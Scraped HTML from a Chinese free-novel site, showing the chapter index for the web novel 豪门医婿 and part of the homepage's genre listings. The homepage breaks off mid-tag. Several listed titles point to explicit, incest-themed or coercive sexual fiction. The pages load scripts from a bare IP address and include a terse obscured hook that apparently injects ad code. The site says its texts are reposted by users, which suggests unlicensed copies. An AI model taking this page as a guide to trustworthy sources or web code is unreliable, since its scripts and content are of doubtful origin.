

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aiyiwk.com/JBO0.html
body_size: 5120
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>豪门医婿(好猫)TXT下载_精彩大结局 -爱一文库 </title><meta name="keywords" content="豪门医婿(好猫)TXT下载_精彩大结局" /><meta name="description" content="《豪门医婿》是很新颖的一篇总裁文 构思很好 情节很吸引人就是更的太少了 好猫多更点" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="robots" content="all" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.aiyiwk.com/JBO0.html" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="apple-mobile-web-app-title" content="爱一文库" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aiyiwk.com/JBO0.html" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_b568fb68.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:read_url" content="https://www.aiyiwk.com/JBO0.html"/><meta property="og:novel:update_time" content="2024-06-11"/><meta property="og:novel:latest_chapter_url" content="https://www.aiyiwk.com/JBO0/1131.html"/><meta property="og:novel:category" content="草根小说"/><meta property="og:title" content="豪门医婿"/><meta property="og:description" content="《豪门医婿》是很新颖的一篇总裁文构思很好情节很吸引人就是更的太少了好猫多更点"/><meta property="og:novel:book_name" content="豪门医婿"/><meta property="og:url" content="https://www.aiyiwk.com/JBO0.html"/><meta property="og:image" content="//o.aiyiwk.com/uptu/t/gE0b.jpg?sm"/><meta property="og:type" content="novel"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:author" content="好猫"/><meta property="og:novel:latest_chapter_name" content="第 1131 节 豪门医婿"/><script>var MOD='',xCover=function(){xCoverList.push(event.target||event.srcElement)},APP_NAME='爱一文库',FORM_HASH='6a4b96d4g9h4yb',DOMA='aiyiwk.com',CDN='https://23.224.199.82:61234/xcdn1/',xCoverList=[],COOKIE_PRE='5ygtr',CDNV='318',DIR='/',CAD=0,TWPC='fanti',TJN='uv',TJ='N215ygtr',TWMO='tw',ADN='od',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aiyiwk.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="爱一文库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">爱一文库</span><span class="slogan">提供免费小说阅读与小说TXT下载</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="海量书名搜索、可作者+主角" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/all/1_1.html">玄幻小说</a></li><li><a href="/all/2_1.html">仙侠奇缘</a></li><li><a href="/all/3_1.html">二次元</a></li><li><a href="/all/4_1.html">游戏小说</a></li><li><a href="/all/5_1.html">古代言情</a></li><li><a href="/all/6_1.html">悬疑小说</a></li><li><a href="/all/7_1.html">都市生活</a></li><li><a href="/all/paihang_1.html">榜单小说</a></li><li><a href="/all/quanben_1.html">完结小说</a></li><li><a href="/all/1.html">更新小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.aiyiwk.com/JBO0.html" title="豪门医婿">手机阅读《豪门医婿》</a></div><a href="/">爱一文库</a> &gt; <a href="/all/7_1.html">都市生活</a> &gt; <a href="/JBO0.html">豪门医婿</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//o.aiyiwk.com/uptu/t/gE0b.jpg?sm" author="好猫" alt="豪门医婿" /><span class="b"></span></div><div id="info"><h1>豪门医婿</h1><p>作者：<a href="/zuozhe/bacKedma5eV.html" target="_blank">好猫</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="JBO02" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="JBO02" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downpage/JBO0/">TXT下载</a></p><p>更新时间：2024-06-11 08:00:03&nbsp;[共1131章] <p>最新：<a href="/JBO0/1131.html" title="">第 1131 节</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/q7ZV.html" target="_blank" title="全世界独一份的例外">全世界独一份的例外</a> (现代小说) 、 <a href="/567400046.html" target="_blank" title="大叔别走">大叔别走</a> (青春校园) 、 <a href="/sWHV.html" target="_blank" title="假面娇妻">假面娇妻</a><a href="/content/1YErFMz.html" title="有五个小朋友,每两个小朋友握一次手,一共握多少次" target="_blank">有五个小朋友,每两个小朋友握一次手,一共握多少次</a> (日久生情) 、 <a href="/sajQ.html" target="_blank" title="流氓少爷(流氓少爷尘世游)（全）">流氓少爷(流氓少爷尘世游)（全）</a> (高辣小说) 、 <a href="/Nisl.html" target="_blank" title="兄妹（出书版）">兄妹（出书版）</a><a href="/content/eMBPTeY.html" title="芴山怎么读音" target="_blank">芴山怎么读音</a> (都市情缘) 、 <a href="/qhRh.html" target="_blank" title="被迫攻略校草我真的好烦">被迫攻略校草我真的好烦</a><a href="/content/xyr6Hzr.html" title="猫咪十天内没死会有狂犬病吗" target="_blank">猫咪十天内没死会有狂犬病吗</a> (校园小说) 、 <a href="/sxfz.html" target="_blank" title="危险合约">危险合约</a> (高辣小说) 、 <a href="/NXUf.html" target="_blank" title="捡个娇妻来恋爱">捡个娇妻来恋爱</a> (契约小说) 、 <a href="/sBCJ.html" target="_blank" title="妻子的心牢">妻子的心牢</a><a href="/content/ZnKzFM.html" title="儿媳张玉" target="_blank">儿媳张玉</a> 、 <a href="/sXrW.html" target="_blank" title="故事会10">故事会10</a> (高辣小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《豪门医婿》作品介绍</dt><div class="chapter-desc">《<a href="/s/ndk6mds0gr8.html">豪门医婿</a>》是很新颖的一篇总裁文 构思很好 情节很吸引人就是更的太少了 好猫多更点 </div><dt>《豪门医婿》 正文 </dt><dd><a href="/JBO0/1.html">分节阅读 1</a></dd><dd><a href="/JBO0/2.html">分节阅读 2</a></dd><dd><a href="/JBO0/3.html">分节阅读 3</a></dd><dd><a href="/JBO0/4.html">分节阅读 4</a></dd><dd><a href="/JBO0/5.html">分节阅读 5</a></dd><dd><a href="/JBO0/6.html">分节阅读 6</a></dd><dd><a href="/JBO0/7.html">分节阅读 7</a></dd><dd><a href="/JBO0/8.html">分节阅读 8</a></dd><dd><a href="/JBO0/9.html">分节阅读 9</a></dd><dd><a href="/JBO0/10.html">分节阅读 10</a></dd><dd><a href="/JBO0/11.html">分节阅读 11</a></dd><dd><a href="/JBO0/12.html">分节阅读 12</a></dd><dd><a href="/JBO0/13.html">分节阅读 13</a></dd><dd><a href="/JBO0/14.html">分节阅读 14</a></dd><dd><a href="/JBO0/15.html">分节阅读 15</a></dd><dd><a href="/JBO0/16.html">分节阅读 16</a></dd><dd><a href="/JBO0/17.html">分节阅读 17</a></dd><dd><a href="/JBO0/18.html">分节阅读 18</a></dd><dd><a href="/JBO0/19.html">分节阅读 19</a></dd><dd><a href="/JBO0/20.html">分节阅读 20</a></dd><dd><a href="/JBO0/21.html">分节阅读 21</a></dd><dd><a href="/JBO0/22.html">分节阅读 22</a></dd><dd><a href="/JBO0/23.html">分节阅读 23</a></dd><dd><a href="/JBO0/24.html">分节阅读 24</a></dd><dd><a href="/JBO0/25.html">分节阅读 25</a></dd><dd><a href="/JBO0/26.html">分节阅读 26</a></dd><dd><a href="/JBO0/27.html">分节阅读 27</a></dd><dd><a href="/JBO0/28.html">分节阅读 28</a></dd><dd><a href="/JBO0/29.html">分节阅读 29</a></dd><dd><a href="/JBO0/30.html">分节阅读 30</a></dd><dd><a href="/JBO0/31.html">分节阅读 31</a></dd><dd><a href="/JBO0/32.html">分节阅读 32</a></dd><dd><a href="/JBO0/33.html">分节阅读 33</a></dd><dd><a href="/JBO0/34.html">分节阅读 34</a></dd><dd><a href="/JBO0/35.html">分节阅读 35</a></dd><dd><a href="/JBO0/36.html">分节阅读 36</a></dd><dd><a href="/JBO0/37.html">分节阅读 37</a></dd><dd><a href="/JBO0/38.html">分节阅读 38</a></dd><dd><a href="/JBO0/39.html">分节阅读 39</a></dd><dd><a href="/JBO0/40.html">分节阅读 40</a></dd><dd><a href="/JBO0/41.html">分节阅读 41</a></dd><dd><a href="/JBO0/42.html">分节阅读 42</a></dd><dd><a href="/JBO0/43.html">分节阅读 43</a></dd><dd><a href="/JBO0/44.html">分节阅读 44</a></dd><dd><a href="/JBO0/45.html">分节阅读 45</a></dd><dd><a href="/JBO0/46.html">分节阅读 46</a></dd><dd><a href="/JBO0/47.html">分节阅读 47</a></dd><dd><a href="/JBO0/48.html">分节阅读 48</a></dd><dd><a href="/JBO0/49.html">分节阅读 49</a></dd><dd><a href="/JBO0/50.html">分节阅读 50</a></dd><dd><a href="/JBO0/51.html">分节阅读 51</a></dd><dd><a href="/JBO0/52.html">分节阅读 52</a></dd><dd><a href="/JBO0/53.html">分节阅读 53</a></dd><dd><a href="/JBO0/54.html">分节阅读 54</a></dd><dd><a href="/JBO0/55.html">分节阅读 55</a></dd><dd><a href="/JBO0/56.html">分节阅读 56</a></dd><dd><a href="/JBO0/57.html">分节阅读 57</a></dd><dd><a href="/JBO0/58.html">分节阅读 58</a></dd><dd><a href="/JBO0/59.html">分节阅读 59</a></dd><dd><a href="/JBO0/60.html">分节阅读 60</a></dd><dt>《豪门医婿》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/JBO0/1131.html">分节阅读 1131</a></dd><dd><a href="/JBO0/1130.html">分节阅读 1130</a></dd><dd><a href="/JBO0/1129.html">分节阅读 1129</a></dd><dd><a href="/JBO0/1128.html">分节阅读 1128</a></dd><dd><a href="/JBO0/1127.html">分节阅读 1127</a></dd><dd><a href="/JBO0/1126.html">分节阅读 1126</a></dd><dd><a href="/JBO0/1125.html">分节阅读 1125</a></dd><dd><a href="/JBO0/1124.html">分节阅读 1124</a></dd><dd><a href="/JBO0/1123.html">分节阅读 1123</a></dd><dd><a href="/JBO0/1122.html">分节阅读 1122</a></dd><dd><a href="/JBO0/1121.html">分节阅读 1121</a></dd><dd><a href="/JBO0/1120.html">分节阅读 1120</a></dd><dd><a href="/JBO0/1119.html">分节阅读 1119</a></dd><dd><a href="/JBO0/1118.html">分节阅读 1118</a></dd><dd><a href="/JBO0/1117.html">分节阅读 1117</a></dd><dd><a href="/JBO0/1116.html">分节阅读 1116</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/JBO0/indexlist_1.html">上页</a><b>1</b><a href="/JBO0/indexlist_2.html">2</a><a href="/JBO0/indexlist_3.html">3</a><a href="/JBO0/indexlist_4.html">4</a><a href="/JBO0/indexlist_5.html">5</a><a href="/JBO0/indexlist_6.html">6</a><a href="/JBO0/indexlist_7.html">7</a><a href="/JBO0/indexlist_2.html">下页</a><select id="jump" onchange="location.href='/JBO0/indexlist__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 60; i <= 19; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 1131 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/9AO9.html" target="_blank" title="我的贴身女保镖">我的贴身女保镖</a>、 <a href="/436076043.html" target="_blank" title="神豪：开局奖励一万亿">神豪：开局奖励一万亿</a>、 <a href="/content/VWNQcoP.html" title="侧耳倾听pan" target="_blank">侧耳倾听pan</a>、 <a href="/suSi.html" target="_blank" title="灼灼浪漫">灼灼浪漫</a>、 <a href="/content/8mY1tAe.html" title="草原想念你曲谱" target="_blank">草原想念你曲谱</a>、 <a href="/sFMZ.html" target="_blank" title="[nph]他们的玩物">[nph]他们的玩物</a>、 <a href="/content/84Qwi8a.html" title="表里山河形容哪个省" target="_blank">表里山河形容哪个省</a>、 <a href="/sBa4.html" target="_blank" title="调教清纯老婆五年有感">调教清纯老婆五年有感</a>、 <a href="/Ng0.html" target="_blank" title="天地任逍遥">天地任逍遥</a>、 <a href="/JScD.html" target="_blank" title="（综漫同人）你以为五条他妈不在乎吗她在横滨打了n年拳她的心早已像她的拳头一样火热了/五条他妈只想继位">（综漫同人）你以为五条他妈不在乎吗她在横滨打了n年拳她的心早已像她的拳头一样火热了/五条他妈只想继位</a>、 <a href="/content/XdB1c4A.html" title="上一世燕临强了宁二" target="_blank">上一世燕临强了宁二</a>、 <a href="/885786101.html" target="_blank" title="最强掌门之我有十万年BUFF">最强掌门之我有十万年BUFF</a>、 <a href="/content/XAbOU6E.html" title="用错误修改器会怎么样" target="_blank">用错误修改器会怎么样</a>、 <a href="/96IV.html" target="_blank" title="血之神谕">血之神谕</a>、 <a href="/qehh.html" target="_blank" title="娱乐圈里的钢铁直男">娱乐圈里的钢铁直男</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>声 明：</p><p>① 《豪门医婿》为好猫所著属虚构作品，不涉及任何真实人物、事件等，请勿将杜撰作品与现实挂钩，作品中的观点和立场与爱一文库的立场无关，本站只为广大书友提供电子书阅读平台。</p><p>② 《豪门医婿》小说精彩连篇、跌宕起伏，希望广大书友支持作者，支持正版。</p><p>*. <a href="/s/ndk6mds0gr8.html">豪门医婿精彩阅读,后宫、草根、虐恋,在线免费阅读</a>/<span class="gray">2024-06-09 13:21:02</span></p><p>*. <a href="/s/dw7bpwhpxw6.html">豪门医婿实时更新,好猫 芸儿和杨斐,最新章节全文免费阅读</a>/<span class="gray">2024-06-11 04:31:58</span></p><p>*. <a href="/JBO0_1991459195.html">豪门医婿,免费全文,现代 好猫,精彩大结局</a>/<span class="gray">2024-06-11 01:26:03</span></p><p>*. <a href="/JBO0_1712730219.html">豪门医婿,小说txt下载,现代 好猫,全文TXT下载</a>/<span class="gray">2024-06-09 10:56:55</span></p><p>*. <a href="/s/6wakpwhqmzp.html">豪门医婿,精彩免费下载,现代 好猫,精彩无弹窗下载</a>/<span class="gray">2024-06-10 20:09:25</span></p></div></div><script src="/click/JBO0"></script><script src="/5ygzd/318.baidun1pc"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.aiyiwk.com/">爱一文库</a>(aiyiwk.com) All Rights Reserved. <a href="//fanti.aiyiwk.com/JBO0.html" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">网站邮箱：<img data-lazy="/img/pmailjuEE.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="15.097ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aiyiwk.com/?FROM=bjs&u=BJS
body_size: 9394
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>爱一文库-每天更新精彩小说</title><meta name="keywords" content="爱一文库|玄幻小说|免费全本小说" /><meta name="description" content="爱一文库，本站提供好评的二次元以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="robots" content="all" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.aiyiwk.com/?FROM=bjs&u=BJS" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="apple-mobile-web-app-title" content="爱一文库" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aiyiwk.com/?FROM=bjs&u=BJS" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_b568fb68.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><script>var MOD='',xCover=function(){xCoverList.push(event.target||event.srcElement)},APP_NAME='爱一文库',FORM_HASH='6a4b96d4g9h4yb',DOMA='aiyiwk.com',CDN='https://23.224.199.82:61234/xcdn1/',xCoverList=[],COOKIE_PRE='5ygtr',CDNV='318',DIR='/',CAD=0,TWPC='fanti',TJN='uv',TJ='N215ygtr',TWMO='tw',ADN='od',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aiyiwk.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="爱一文库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">爱一文库</span><span class="slogan">提供免费小说阅读与小说TXT下载</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="海量书名搜索、可作者+主角" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/all/1_1.html">玄幻小说</a></li><li><a href="/all/2_1.html">仙侠奇缘</a></li><li><a href="/all/3_1.html">二次元</a></li><li><a href="/all/4_1.html">游戏小说</a></li><li><a href="/all/5_1.html">古代言情</a></li><li><a href="/all/6_1.html">悬疑小说</a></li><li><a href="/all/7_1.html">都市生活</a></li><li><a href="/all/paihang_1.html">榜单小说</a></li><li><a href="/all/quanben_1.html">完结小说</a></li><li><a href="/all/1.html">更新小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/91hm.html" title=""><img data-lazy="//o.aiyiwk.com/uptu/c/psf.jpg?sm" alt="花式吻我否则修罗场见！" author="不问潘安" src="/ploadsbJV.svg" /></a></div><dl><dt><span>不问潘安</span><a href="/91hm.html" title="">花式吻我否则修罗场见！</a></dt><dd>晋江VIP完结 总书评数：3749 当前被收藏数：4843 营养液数：2701 文章积分：77,790,248 文案一...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/q4Wm.html" title=""><img data-lazy="//o.aiyiwk.com/uptu/q/deYc.jpg?sm" alt="肆意人生快穿" author="home毒步天下" src="/ploadsbJV.svg" /></a></div><dl><dt><span>home毒步天下</span><a href="/q4Wm.html" title="">肆意人生快穿</a></dt><dd>本文苏爽，女主有点凉薄，性子特别直、特别刚。【青璃：过属于自己的肆意人生，不为任何人委屈自己，也不让任何人有机会逼迫自...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/qulE.html" title=""><img data-lazy="//o.aiyiwk.com/uptu/q/dDwi.jpg?sm" alt="万人嫌真少爷重生了[末世]" author="宇宙第一红/宇宙第一小可爱" src="/ploadsbJV.svg" /></a></div><dl><dt><span>宇宙第一红/宇宙第一小可爱</span><a href="/qulE.html" title="">万人嫌真少爷重生了[末世]</a></dt><dd>晋江VIP完结 总书评数：1209 当前被收藏数：6916 营养液数：380 文章积分：119,650,944  文案...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ia9.html" title=""><img data-lazy="//o.aiyiwk.com/uptu/A/NgK4.jpg?sm" alt="原来你也是炮灰" author="羲澜" src="/ploadsbJV.svg" /></a></div><dl><dt><span>羲澜</span><a href="/ia9.html" title="">原来你也是炮灰</a></dt><dd>晋江VIP完结 总点击数：58845总书评数：1301 当前被收藏数： 1889 文章积分： 25,264,586 文...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/NVmH.html" title=""><img data-lazy="//o.aiyiwk.com/uptu/x/kIm.jpg?sm" alt="穿越之炮灰在九零年代/穿越之炮灰要自强" author="望江影" src="/ploadsbJV.svg" /></a></div><dl><dt><span>望江影</span><a href="/NVmH.html" title="">穿越之炮灰在九零年代/穿越之炮灰要自强</a></dt><dd>晋江金榜VIP完结 总书评数：1437 当前被收藏数：4312 文章积分：51,871,524 【文案】 想要发财...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/JFQw.html" title=""><img data-lazy="//o.aiyiwk.com/uptu/t/gSyg.jpg?sm" alt="京圈少爷的公用狗腿" author="坏猫霸霸/坏猫超大声" src="/ploadsbJV.svg" /></a></div><dl><dt><span>坏猫霸霸/坏猫超大声</span><a href="/JFQw.html" title="">京圈少爷的公用狗腿</a></dt><dd>晋江VIP完结 总书评数：337329  当前被收藏数：261924  营养液数：958214  文章积分：8,279...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">豪门</span><span class="s2"><a href="/JEJu.html" title="">你不是第一个想做我男朋友的</a></span><span class="s5">一节藕</span></li><li><span class="s1"></span><span class="s2"><a href="/671830154.html" title="">大屁股妈妈</a></span><span class="s5"></span></li><li><span class="s1">悬疑</span><span class="s2"><a href="/Rzp2.html" title="">（BL/盗墓笔记同人）闷油瓶养成日记</a></span><span class="s5">安能豆蔻</span></li><li><span class="s1">王爷</span><span class="s2"><a href="/9T5S.html" title="">(快穿)祖师奶奶她貌美无边</a></span><span class="s5">徐小喵</span></li><li><span class="s1">情有</span><span class="s2"><a href="/JROT.html" title="">先生我乖，您别罚了/不哭也有糖吃</a></span><span class="s5">风光不与</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/NJ1l.html" title="">我就是来借个火</a></span><span class="s5">巫哲</span></li><li><span class="s1"></span><span class="s2"><a href="/sFWE.html" title="">含苞欲放(后宫1V1HHH)</a></span><span class="s5">莞尔一笑</span></li><li><span class="s1">宫斗</span><span class="s2"><a href="/s9zf.html" title="">穿成流放反派他元配</a></span><span class="s5">启夫微安</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/scbv.html" title="">金刚不坏</a></span><span class="s5">里伞</span></li><li><span class="s1"></span><span class="s2"><a href="/659623526.html" title="">花塾霸美皇</a></span><span class="s5">花塾</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/RLZ.html" title="">慈悲城</a></span><span class="s5">丁墨</span></li><li><span class="s1">无限</span><span class="s2"><a href="/qjFI.html" title="">男主，放开那个女主，让我来（快穿）</a></span><span class="s5">来个上上签</span></li><li><span class="s1">魔王</span><span class="s2"><a href="/sogj.html" title="">大理寺卿</a></span><span class="s5">曈穆</span></li><li><span class="s1">现代</span><span class="s2"><a href="/NwEr.html" title="">梦meng</a></span><span class="s5">缅怀</span></li><li><span class="s1">都市</span><span class="s2"><a href="/SDl.html" title="">乡村的诱惑</a></span><span class="s5">麦子金</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/q7jY.html" title="">帝国国宝级药膳师[直播]</a></span><span class="s5">书一</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/9IqL.html" target="_blank" title="鬼王被动了封印之后"><img data-lazy="//o.aiyiwk.com/uptu/c/pvU.jpg?sm" alt="鬼王被动了封印之后" author="一场冬雨" /></a></div><dl><dt><a href="/9IqL.html" title="鬼王被动了封印之后">鬼王被动了封印之后</a></dt><dd>晋江VIP完结 当前被收藏数：17709 营养液数：12897 文章积分：206,570,016 文案 玄学界有传说，...</dd></dl><div class="clear"></div></div><ul><li><a href="/qKBp.html" title="绿茶Alpha的娇弱指南">绿茶Alpha的娇弱指南</a>/冷山月</li><li><a href="/NrJC.html" title="咫尺之间">咫尺之间</a>/蛇蝎点点</li><li><a href="/906507959.html" title="我的徒弟都是大反派">我的徒弟都是大反派</a>/谋生任转蓬</li><li><a href="/JJJt.html" title="疯批助听器一摘，小结巴生死难猜/谁有哥带派！开局就被顶E强制爱">疯批助听器一摘，小结巴生死难猜/谁有哥带派！开局就被顶E强制爱</a>/糯米菠萝饭</li><li><a href="/Jb4O.html" title="笨蛋omega绑定回档系统">笨蛋omega绑定回档系统</a>/毛球球o/毛球球</li><li><a href="/Jb41.html" title="神明总想和我谈恋爱">神明总想和我谈恋爱</a>/白孤生</li><li><a href="/qzBt.html" title="像我这么敬业的男主已经不多见了">像我这么敬业的男主已经不多见了</a>/貌美如花</li><li><a href="/RdTC.html" title="九龙图">九龙图</a>/古岳浪子</li><li><a href="/1812814927.html" title="星门">星门</a>/老鹰吃小鸡</li><li><a href="/stiU.html" title="涅槃问剑">涅槃问剑</a>/海走星舟</li></ul></div><div class="content"><h2>仙侠奇缘</h2><div class="top"><div class="image"><a href="/J2qP.html" target="_blank" title="带着三个娃娃去修仙"><img data-lazy="//o.aiyiwk.com/uptu/t/goNC.jpg?sm" alt="带着三个娃娃去修仙" author="邰六" /></a></div><dl><dt><a href="/J2qP.html" title="带着三个娃娃去修仙">带着三个娃娃去修仙</a></dt><dd>赚钱难，养家难，单亲妈妈在修仙界养三个小娃娃更难。修仙道路艰难险阻，养娃路上磕磕绊绊,一朝穿到修仙世界，还是身怀六甲的...</dd></dl><div class="clear"></div></div><ul><li><a href="/867040397.html" title="永恒之门">永恒之门</a>/六界三道</li><li><a href="/qHow.html" title="我靠孵蛋飞升天界">我靠孵蛋飞升天界</a>/阿泗阿泗</li><li><a href="/JCt0.html" title="美强惨诈尸被死对头盯上了">美强惨诈尸被死对头盯上了</a>/古镜照神</li><li><a href="/q59x.html" title="穿成瞎子男主的短命白月光">穿成瞎子男主的短命白月光</a>/田园泡</li><li><a href="/sYb2.html" title="穿书后我对情敌一见钟情了">穿书后我对情敌一见钟情了</a>/中二少女尹...</li><li><a href="/Ji2Q.html" title="师兄他迷途不返">师兄他迷途不返</a>/米羔羔</li><li><a href="/9dSa.html" title="魂修/渣萌攻略">魂修/渣萌攻略</a>/古玉闻香</li><li><a href="/162184259.html" title="都市按摩师">都市按摩师</a>/冯马</li><li><a href="/sNAi.html" title="簪星">簪星</a>/千山茶客</li><li><a href="/Sag.html" title="采阴">采阴</a>/夜落影</li></ul></div><div class="content"><h2>二次元</h2><div class="top"><div class="image"><a href="/qZ2D.html" target="_blank" title="（BG/综漫同人）身为背景板的我想要追求哒宰"><img data-lazy="//o.aiyiwk.com/uptu/q/dnxO.jpg?sm" alt="（BG/综漫同人）身为背景板的我想要追求哒宰" author="神泉院" /></a></div><dl><dt><a href="/qZ2D.html" title="（BG/综漫同人）身为背景板的我想要追求哒宰">（BG/综漫同人）身为背景板的我想要追求哒宰</a></dt><dd>晋江高积分VIP完结 总点击数：19578 总书评数：6581 当前被收藏数：10686 营养液数：16912 文章积...</dd></dl><div class="clear"></div></div><ul><li><a href="/sEBm.html" title="快穿之打脸狂魔【完结】">快穿之打脸狂魔【完结】</a>/风流书呆</li><li><a href="/NJFO.html" title="快穿之仙男">快穿之仙男</a>/枝袖</li><li><a href="/qNtM.html" title="（HP同人）万恶">（HP同人）万恶</a>/艾达米</li><li><a href="/NJUu.html" title="全地狱都知道魔王有情人">全地狱都知道魔王有情人</a>/黑め眼圈</li><li><a href="/371399601.html" title="斗罗之命运修改系统">斗罗之命运修改系统</a>/狼宝喵</li><li><a href="/sNdK.html" title="全球觉醒：开局觉醒不死神凰血脉">全球觉醒：开局觉醒不死神凰血脉</a>/山大王</li><li><a href="/Npbl.html" title="（死神同人）你是我的No.1">（死神同人）你是我的No.1</a>/扣子依依</li><li><a href="/sJ0H.html" title="人气角色扮演中">人气角色扮演中</a>/白昼粥白</li><li><a href="/sQIK.html" title="贴贴！病态美强A忠犬又乖，得哄">贴贴！病态美强A忠犬又乖，得哄</a>/一个凳子</li><li><a href="/RPtq.html" title="高跟鞋下">高跟鞋下</a>/水月境天</li></ul></div><div class="content"><h2>游戏小说</h2><div class="top"><div class="image"><a href="/NUiA.html" target="_blank" title="重生网游之暗黑奶妈"><img data-lazy="//o.aiyiwk.com/uptu/P/CT3.jpg?sm" alt="重生网游之暗黑奶妈" author="不存在的笔名" /></a></div><dl><dt><a href="/NUiA.html" 